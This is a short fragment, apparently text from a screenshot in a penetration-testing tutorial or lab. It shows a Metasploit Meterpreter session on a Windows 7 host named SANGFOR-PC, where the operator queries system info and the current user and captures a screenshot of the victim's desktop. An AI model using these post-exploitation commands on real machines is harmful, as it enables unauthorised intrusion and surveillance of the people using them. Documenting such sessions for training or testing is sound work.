 meterpreter > sessions 1
[*] Session 1 is already interactive.
meterpreter > sysinfo
Computer        : SANGFOR-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: sangfor-PC\sangfor
meterpreter > screenshot
Screenshot saved to: /home/sangfor/kTQkzhPe.jpeg
meterpreter >